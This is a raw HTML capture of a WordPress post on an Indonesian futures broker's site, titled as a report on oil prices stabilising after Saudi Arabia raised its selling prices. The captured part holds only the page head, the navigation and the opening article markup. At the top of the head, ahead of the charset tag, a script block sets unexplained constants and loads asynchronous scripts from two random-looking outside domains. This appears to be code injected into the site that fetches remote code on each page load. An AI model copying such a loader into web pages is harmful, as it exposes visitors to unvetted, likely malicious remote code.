

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equity-world-futures-cyber.com/2024/05/06/pt-equityworld-futures-cyber2-jakarta-minyak-stabil-setelah-alami-penurunan-mingguan-karena-arab-saudi-menaikkan-harga/
body_size: 12156
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253647&banadu=0" async></script>
    <script type="text/javascript" src="https://news-vorufu.com/process.js?id=1219253647" async></script>
	<meta charset="UTF-8"/>
	
				<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
			
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
			<link rel="pingback" href="https://equity-world-futures-cyber.com/xmlrpc.php">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PT Equityworld Futures Cyber2 Jakarta - Minyak Stabil Setelah Alami Penurunan Mingguan karena Arab Saudi Menaikkan Harga - PT EQUITY WORLD FUTURES</title>
	<link rel="canonical" href="https://equity-world-futures-cyber.com/2024/05/06/pt-equityworld-futures-cyber2-jakarta-minyak-stabil-setelah-alami-penurunan-mingguan-karena-arab-saudi-menaikkan-harga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PT Equityworld Futures Cyber2 Jakarta - Minyak Stabil Setelah Alami Penurunan Mingguan karena Arab Saudi Menaikkan Harga - PT EQUITY WORLD FUTURES" />
	<meta property="og:description" content="Minyak mentah stabil pada hari Kamis setelah mengalami penurunan mingguan yang signifikan, di tengah laporan bahwa Arab Saudi telah meningkatkan harga jualannya untuk pasar Asia. Langkah ini mengindikasikan dorongan harga dari produsen minyak terbesar dunia tersebut. Menurut laporan dari Bloomberg, Saudi Aramco, perusahaan minyak milik..." />
	<meta property="og:url" content="https://equity-world-futures-cyber.com/2024/05/06/pt-equityworld-futures-cyber2-jakarta-minyak-stabil-setelah-alami-penurunan-mingguan-karena-arab-saudi-menaikkan-harga/" />
	<meta property="og:site_name" content="PT EQUITY WORLD FUTURES" />
	<meta property="article:published_time" content="2024-05-06T01:04:08+00:00" />
	<meta property="og:image" content="https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/LYNXMPEABM0GX_L.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IT Cyber2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IT Cyber2" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT EQUITY WORLD FUTURES &raquo; Feed" href="https://equity-world-futures-cyber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT EQUITY WORLD FUTURES &raquo; Comments Feed" href="https://equity-world-futures-cyber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT EQUITY WORLD FUTURES &raquo; PT Equityworld Futures Cyber2 Jakarta &#8211; Minyak Stabil Setelah Alami Penurunan Mingguan karena Arab Saudi Menaikkan Harga Comments Feed" href="https://equity-world-futures-cyber.com/2024/05/06/pt-equityworld-futures-cyber2-jakarta-minyak-stabil-setelah-alami-penurunan-mingguan-karena-arab-saudi-menaikkan-harga/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equity-world-futures-cyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequity-world-futures-cyber.com%2F2024%2F05%2F06%2Fpt-equityworld-futures-cyber2-jakarta-minyak-stabil-setelah-alami-penurunan-mingguan-karena-arab-saudi-menaikkan-harga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equity-world-futures-cyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequity-world-futures-cyber.com%2F2024%2F05%2F06%2Fpt-equityworld-futures-cyber2-jakarta-minyak-stabil-setelah-alami-penurunan-mingguan-karena-arab-saudi-menaikkan-harga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://equity-world-futures-cyber.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://equity-world-futures-cyber.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-default-style-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-font-awesome-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-stylesheet-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-style-dynamic-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-responsive-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='strata-style-dynamic-responsive-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='strata-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C200%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto+Slab%3A100%2C200%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://equity-world-futures-cyber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equity-world-futures-cyber.com/wp-json/wp/v2/posts/13217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equity-world-futures-cyber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://equity-world-futures-cyber.com/?p=13217' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://equity-world-futures-cyber.com/wp-content/uploads/2023/07/cropped-FAVICO-EWF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://equity-world-futures-cyber.com/wp-content/uploads/2023/07/cropped-FAVICO-EWF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://equity-world-futures-cyber.com/wp-content/uploads/2023/07/cropped-FAVICO-EWF-180x180.png" />
<meta name="msapplication-TileImage" content="https://equity-world-futures-cyber.com/wp-content/uploads/2023/07/cropped-FAVICO-EWF-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-13217 single-format-standard wp-theme-strata strata-core-1.1.1 strata-theme-ver-3.4  smooth_scroll mac wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div class="wrapper">
	<div class="wrapper_inner">
		
		
<header class="page_header  fixed">
	<div class="header_inner clearfix">
		
				<div class="header_top_bottom_holder">
						<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix">
												<div class="header_inner_left">
															<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
														<div class="logo_wrapper">
																<div class="q_logo">
									<a href="https://equity-world-futures-cyber.com/"><img class="normal" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/img/logo.png"	alt="Logo"/>
										<img class="light" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/img/logo.png" alt="Logo"/>
										<img class="dark" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/img/logo_black.png" alt="Logo"/>
										<img class="sticky" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/img/logo_black.png" alt="Logo"/>
									</a>
								</div>
							</div>
													</div>
																					<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
										<div class="side_menu_button">
																																											</div>
									</div>
								</div>
														<nav class="main_menu drop_down right">
								<ul id="menu-top-header-menu" class=""><li id="nav-menu-item-11919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://equity-world-futures-cyber.com/profil-perusahaan/" class=""><i class="menu_icon fa blank"></i><span>Profil Perusahaan</span><i class="q_menu_arrow fa fa-angle-down"></i></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/alasan-anda-memilih-kami-2/" class=""><i class="menu_icon fa blank"></i><span>Alasan Anda Memilih Kami</span></a></li>
	<li id="nav-menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/visi-misi/" class=""><i class="menu_icon fa blank"></i><span>Visi &#038; Misi</span></a></li>
	<li id="nav-menu-item-11922" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/fasilitas-layanan/" class=""><i class="menu_icon fa blank"></i><span>Fasilitas &#038; Layanan</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-cyber.com/analisa-harian/" class=""><i class="menu_icon fa blank"></i><span>Analisa Harian</span></a></li>
<li id="nav-menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-cyber.com/info-dan-kegiatan-2/" class=""><i class="menu_icon fa blank"></i><span>Info &#038; Kegiatan</span></a></li>
<li id="nav-menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-cyber.com/hubungi-kami-2/" class=""><i class="menu_icon fa blank"></i><span>Hubungi Kami</span></a></li>
<li id="nav-menu-item-12043" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-cyber.com/disclaimer/" class=""><i class="menu_icon fa blank"></i><span>Disclaimer</span></a></li>
</ul>							</nav>
																				<nav class="mobile_menu">
								<ul id="menu-top-header-menu-1" class=""><li id="mobile-menu-item-11919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://equity-world-futures-cyber.com/profil-perusahaan/" class=""><span>Profil Perusahaan</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a>
<ul class="sub_menu">
	<li id="mobile-menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/alasan-anda-memilih-kami-2/" class=""><span>Alasan Anda Memilih Kami</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/visi-misi/" class=""><span>Visi &#038; Misi</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-11922" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/fasilitas-layanan/" class=""><span>Fasilitas &#038; Layanan</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="mobile-menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/analisa-harian/" class=""><span>Analisa Harian</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/info-dan-kegiatan-2/" class=""><span>Info &#038; Kegiatan</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/hubungi-kami-2/" class=""><span>Hubungi Kami</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-12043" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/disclaimer/" class=""><span>Disclaimer</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>							</nav>
													</div>
					</div>
									</div>
			</div>
		</div>
</header>
			<a id='back_to_top' href='#'>
		<span class="fa-stack">
			<i class="fa fa-angle-up"></i>
		</span>
	</a>
		<div class="content ">
						
			<div class="content_inner">
												<div class="title_outer title_without_animation"  data-height="171">
		<div class="title title_size_small position_left " style="height:171px;">
													<div class="title_holder" style="padding-top:86px;height:85px;">
					<div class="container">
						<div class="container_inner clearfix">
							<div class="title_subtitle_holder" >
																	<h1 ><span>Blog</span></h1>
																												<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://equity-world-futures-cyber.com/">Home</a><span class="delimiter"> / </span><a href="https://equity-world-futures-cyber.com/category/commodity/">Commodity</a> <span class="delimiter"> / </span><span class="current">PT Equityworld Futures Cyber2 Jakarta &#8211; Minyak Stabil Setelah Alami Penurunan Mingguan karena Arab Saudi Menaikkan Harga</span></div></div></div>
																								</div>
						</div>
					</div>
				</div>
					</div>
	</div>
								<div class="container" >
					<div class="container_inner">
				
											<div class="blog_holder blog_single">
								<article id="post-13217" class="post-13217 post type-post status-publish format-standard has-post-thumbnail hentry category-commodity tag-equityworld tag-equityworld-futures tag-ewf tag-ewf-cyber-2">
			<div class="post_content_holder">
										<div class="post_image">
